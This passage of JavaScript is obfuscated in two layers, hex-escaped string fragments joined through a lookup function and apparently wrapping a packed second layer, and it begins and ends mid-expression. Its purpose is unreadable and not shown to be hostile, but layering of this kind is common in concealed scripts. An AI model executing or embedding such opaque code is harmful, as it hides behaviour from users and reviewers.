x78\x36\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x63\x35')+'\x29\x7b\x38\x70\x7b\x45\x20\x36\x76\x3d'+_0x1350d2('\x30\x78\x63\x37\x33')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x62\x63\x36')+_0x1350d2('\x30\x78\x33\x64\x65')+'\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x35\x30')+'\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x36\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x32')+_0x1350d2('\x30\x78\x63\x36\x37')+_0x1350d2('\x30\x78\x34\x65\x38')+_0x1350d2('\x30\x78\x66\x36\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x34')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x37\x39\x36')+'\x28\x31\x50\x28\x31\x59\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x32\x34')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x39\x38')+'\x27\x29\x29\x2f\x34\x51\x2a\x28\x2d\x31'+_0x1350d2('\x30\x78\x33\x64\x65')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x32\x30\x65')+_0x1350d2('\x30\x78\x65\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x34')+'\x34\x3b\x31\x31\x28\x36\x76\x3d\x3d\x3d'+_0x1350d2('\x30\x78\x32\x66\x36')+_0x1350d2('\x30\x78\x37\x66\x37')+_0x1350d2('\x30\x78\x64\x38\x65')+_0x1350d2('\x30\x78\x36\x66\x66')+_0x1350d2('\x30\x78\x38\x39\x35')+'\x5d\x28\x33\x79\x5b\x5c\x27\x36\x73\x5c'+'\x27\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x33'+'\x62\x2c\x38\x67\x29\x29\x3b\x45\x20\x36'+_0x1350d2('\x30\x78\x66\x62\x61')+_0x1350d2('\x30\x78\x65\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x61')+_0x1350d2('\x30\x78\x34\x63\x30')+'\x7b\x45\x20\x31\x36\x3d\x32\x35\x3b\x31'+_0x1350d2('\x30\x78\x35\x62\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x34\x38')+_0x1350d2('\x30\x78\x38\x36\x35')+_0x1350d2('\x30\x78\x64\x34\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x66\x35')+_0x1350d2('\x30\x78\x38\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c'+'\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c\x27\x5d'+_0x1350d2('\x30\x78\x36\x66\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x63\x61')+_0x1350d2('\x30\x78\x65\x63\x30')+_0x1350d2('\x30\x78\x63\x36\x63')+_0x1350d2('\x30\x78\x38\x62\x61')+_0x1350d2('\x30\x78\x62\x38\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x33')+_0x1350d2('\x30\x78\x65\x35\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x36\x38\x30')+_0x1350d2('\x30\x78\x31\x39\x30')+(_0x1350d2('\x30\x78\x61\x39\x62')+_0x1350d2('\x30\x78\x37\x31\x61')+_0x1350d2('\x30\x78\x34\x65\x30')+_0x1350d2('\x30\x78\x31\x36\x65')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+'\x5c\x27\x29\x5d\x28\x2f\x3c\x34\x31\x28'+_0x1350d2('\x30\x78\x65\x62\x66')+_0x1350d2('\x30\x78\x64\x64\x65')+_0x1350d2('\x30\x78\x63\x31\x39')+_0x1350d2('\x30\x78\x64\x63\x35')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x33\x33\x63')+_0x1350d2('\x30\x78\x39\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e'+_0x1350d2('\x30\x78\x39\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x63')+_0x1350d2('\x30\x78\x65\x36\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x36')+_0x1350d2('\x30\x78\x32\x31\x34')+_0x1350d2('\x30\x78\x65\x62\x61')+'\x33\x76\x29\x2f\x67\x29\x29\x3c\x32\x66'+_0x1350d2('\x30\x78\x63\x33\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x34\x38\x37')+_0x1350d2('\x30\x78\x39\x31\x33')+'\x5c\x27\x29\x3f\x38\x69\x5b\x31\x36\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x64')+_0x1350d2('\x30\x78\x32\x38\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x33')+'\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79'+_0x1350d2('\x30\x78\x31\x32\x32\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x65')+_0x1350d2('\x30\x78\x35\x34\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x39\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x37')+'\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x37\x66')+'\x5c\x64\x5c\x27\x29\x29\x3a\x32\x66\x5b'+_0x1350d2('\x30\x78\x33\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x32\x61')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f'+_0x1350d2('\x30\x78\x38\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+'\x75\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x39\x34')+_0x1350d2('\x30\x78\x33\x66\x38')+_0x1350d2('\x30\x78\x37\x35\x36')+_0x1350d2('\x30\x78\x35\x36\x34')+_0x1350d2('\x30\x78\x38\x62\x33')+'\x31\x72\x7b\x31\x31\x28\x34\x68\x29\x7b'+_0x1350d2('\x30\x78\x35\x62\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x34')+_0x1350d2('\x30\x78\x35\x36\x65')+_0x1350d2('\x30\x78\x32\x34\x33')+_0x1350d2('\x30\x78\x32\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x65')+_0x1350d2('\x30\x78\x65\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x39\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x36\x65')+_0x1350d2('\x30\x78\x65\x32\x61')+'\x6c\x5c\x27\x29\x5b\x32\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x34\x31\x61')+_0x1350d2('\x30\x78\x32\x62\x38')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x38\x35\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x30\x61'))+(_0x1350d2('\x30\x78\x63\x34\x63')+'\x29\x7d\x29\x3b\x34\x65\x28\x29\x3b\x4b'+'\x20\x31\x56\x28\x36\x6e\x2c\x36\x6c\x2c'+_0x1350d2('\x30\x78\x37\x64\x31')+_0x1350d2('\x30\x78\x66\x65\x61')+_0x1350d2('\x30\x78\x31\x37\x32')+_0x1350d2('\x30\x78\x61\x66')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27'+'\x5c\x5c\x31\x6c\x5c\x27\x29\x2c\x35\x67'+_0x1350d2('\x30\x78\x34\x38\x39')+_0x1350d2('\x30\x78\x37\x38\x36')+_0x1350d2('\x30\x78\x66\x65\x63')+_0x1350d2('\x30\x78\x63\x65')+_0x1350d2('\x30\x78\x36\x35\x62')+_0x1350d2('\x30\x78\x31\x33\x31')+_0x1350d2('\x30\x78\x36\x31\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x61')+_0x1350d2('\x30\x78\x37\x32\x35')+_0x1350d2('\x30\x78\x35\x31\x66')+_0x1350d2('\x30\x78\x36\x31\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x38')+_0x1350d2('\x30\x78\x62\x38\x36')+_0x1350d2('\x30\x78\x36\x38\x32')+_0x1350d2('\x30\x78\x61\x62\x31')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x34\x32\x30')+'\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x61\x36\x33')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x33\x38')+_0x1350d2('\x30\x78\x35\x65\x33')+'\x79\x5c\x27\x29\x2b\x38\x79\x28\x29\x2b'+_0x1350d2('\x30\x78\x64\x34\x31')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x31\x32\x36\x32')+_0x1350d2('\x30\x78\x63\x39\x35')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x62')+_0x1350d2('\x30\x78\x34\x33\x64')+_0x1350d2('\x30\x78\x61\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x36')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x38\x32\x64')+_0x1350d2('\x30\x78\x66\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x35')+_0x1350d2('\x30\x78\x61\x66\x34')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x63\x30')+_0x1350d2('\x30\x78\x65\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32')+'\x5d\x28\x35\x67\x29\x29\x5b\x31\x43\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+_0x1350d2('\x30\x78\x64\x66\x34')+_0x1350d2('\x30\x78\x61\x38\x32')+_0x1350d2('\x30\x78\x39\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x66\x35\x63')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x37\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x62\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a'+_0x1350d2('\x30\x78\x31\x31\x34')+_0x1350d2('\x30\x78\x31\x31\x66\x61')+_0x1350d2('\x30\x78\x33\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x35')+'\x5c\x75\x5c\x27\x29\x2b\x32\x50\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x35\x61')+'\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x33')+_0x1350d2('\x30\x78\x31\x65\x35')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x37\x38')+_0x1350d2('\x30\x78\x37\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x36\x34\x37')+_0x1350d2('\x30\x78\x62\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+_0x1350d2('\x30\x78\x66\x61\x31')+'\x5c\x27\x2c\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x62\x61\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x65')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27')+(_0x1350d2('\x30\x78\x38\x62\x64')+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x62\x35\x62')+_0x1350d2('\x30\x78\x65\x63\x65')+_0x1350d2('\x30\x78\x62\x62\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x39\x37\x39')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x61\x66\x32')+_0x1350d2('\x30\x78\x63\x65\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x35\x61')+_0x1350d2('\x30\x78\x31\x33\x62')+_0x1350d2('\x30\x78\x32\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x65')+_0x1350d2('\x30\x78\x65\x39\x30')+_0x1350d2('\x30\x78\x66\x33\x37')+'\x5c\x62\x5c\x27\x29\x5d\x28\x31\x34\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x29'+_0x1350d2('\x30\x78\x64\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+_0x1350d2('\x30\x78\x35\x32\x65')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x39\x38\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x36\x64\x37')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x36\x66\x63')+_0x1350d2('\x30\x78\x38\x63\x32')+'\x5c\x5c\x36\x5c\x5c\x31\x6a\x5c\x5c\x74'+_0x1350d2('\x30\x78\x61\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x30')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x37\x34\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x66\x37')+_0x1350d2('\x30\x78\x31\x33\x62')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x41\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x34\x63\x62')+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x36\x37\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x61\x31')+'\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x39\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x36'+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x70\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x66\x64\x30')+_0x1350d2('\x30\x78\x62\x32\x36')+_0x1350d2('\x30\x78\x38\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x62\x36')+_0x1350d2('\x30\x78\x34\x35\x37')+_0x1350d2('\x30\x78\x62\x39\x63')+_0x1350d2('\x30\x78\x31\x32\x31')+_0x1350d2('\x30\x78\x37\x31\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6e\x5c'+'\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x38')+_0x1350d2('\x30\x78\x66\x32\x32')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x34\x61\x33')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30\x30')+'\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x38\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x35')+_0x1350d2('\x30\x78\x35\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x39\x30')+_0x1350d2('\x30\x78\x36\x35\x61')+_0x1350d2('\x30\x78\x65\x33\x63')+'\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x61\x34\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x64')+_0x1350d2('\x30\x78\x32\x65\x35')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x39')+_0x1350d2('\x30\x78\x31\x32\x32')+'\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x42\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x32\x65')+_0x1350d2('\x30\x78\x34\x31\x38')+_0x1350d2('\x30\x78\x66\x32\x62')+'\x43\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27'+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x63\x61\x34')+_0x1350d2('\x30\x78\x39\x65\x34')+'\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64')+(_0x1350d2('\x30\x78\x66\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x30\x32')+'\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72'+'\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32\x37'+_0x1350d2('\x30\x78\x31\x31\x61\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x41\x5c\x27\x29\x5d\x5b\x31\x42\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x33\x38')+_0x1350d2('\x30\x78\x37\x33\x32')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x33\x63\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x33\x65')+_0x1350d2('\x30\x78\x31\x38\x39')+_0x1350d2('\x30\x78\x39\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x37')+_0x1350d2('\x30\x78\x61\x36\x35')+'\x32\x20\x32\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x34\x31\x62')+_0x1350d2('\x30\x78\x62\x37\x33')+_0x1350d2('\x30\x78\x31\x31\x35\x62')+_0x1350d2('\x30\x78\x36\x39\x64')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x37\x66\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x63\x63')+_0x1350d2('\x30\x78\x32\x39\x37')+_0x1350d2('\x30\x78\x31\x64\x33')+_0x1350d2('\x30\x78\x32\x36\x31')+'\x4c\x5c\x27\x2b\x32\x62\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x37\x64\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x62\x37\x32')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x61\x39\x37')+_0x1350d2('\x30\x78\x64\x31\x31')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x30\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x43\x5c\x5c\x62\x5c\x27'+'\x29\x7d\x4b\x20\x36\x4c\x28\x36\x6b\x2c'+_0x1350d2('\x30\x78\x34\x38\x32')+'\x45\x20\x31\x69\x3d\x4a\x3b\x32\x31\x28'+_0x1350d2('\x30\x78\x34\x32\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x33\x6f'+_0x1350d2('\x30\x78\x37\x35\x39')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x39\x32')+_0x1350d2('\x30\x78\x62\x37\x65')+_0x1350d2('\x30\x78\x39\x66\x31')+'\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b'+_0x1350d2('\x30\x78\x36\x38\x62')+'\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72'+'\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2b\x33'+_0x1350d2('\x30\x78\x37\x62\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x66\x61\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d'+_0x1350d2('\x30\x78\x65\x35\x66')+_0x1350d2('\x30\x78\x65\x31\x37')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x69\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x64')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x62\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x2b\x31'+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x30\x64\x64')+'\x27\x29\x2b\x33\x46\x3a\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x64')+_0x1350d2('\x30\x78\x31\x31\x33')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x34\x63\x63')+_0x1350d2('\x30\x78\x39\x30\x31')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x32\x62\x32')+_0x1350d2('\x30\x78\x36\x38\x62')+_0x1350d2('\x30\x78\x34\x30\x39')+_0x1350d2('\x30\x78\x31\x30\x63\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x61\x36')+_0x1350d2('\x30\x78\x65\x37\x64'))+(_0x1350d2('\x30\x78\x61\x34\x31')+_0x1350d2('\x30\x78\x31\x30\x34\x64')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x63\x36\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x39\x62\x30')+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x66\x32\x34')+_0x1350d2('\x30\x78\x63\x66\x33')+_0x1350d2('\x30\x78\x66\x39\x37')+_0x1350d2('\x30\x78\x31\x32\x30\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x66')+_0x1350d2('\x30\x78\x36\x39\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x36\x33\x34')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x38\x64\x66')+_0x1350d2('\x30\x78\x37\x39\x66')+_0x1350d2('\x30\x78\x32\x33\x33')+_0x1350d2('\x30\x78\x34\x39\x39')+'\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x37\x37\x32')+'\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x30')+_0x1350d2('\x30\x78\x31\x38\x35')+_0x1350d2('\x30\x78\x63\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x30')+_0x1350d2('\x30\x78\x35\x30\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+_0x1350d2('\x30\x78\x64\x36\x36')+_0x1350d2('\x30\x78\x37\x31\x35')+_0x1350d2('\x30\x78\x36\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x32')+_0x1350d2('\x30\x78\x65\x33\x36')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x31\x32\x31\x30')+_0x1350d2('\x30\x78\x36\x36\x37')+_0x1350d2('\x30\x78\x33\x31\x36')+_0x1350d2('\x30\x78\x61\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x36')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x38\x61\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x41\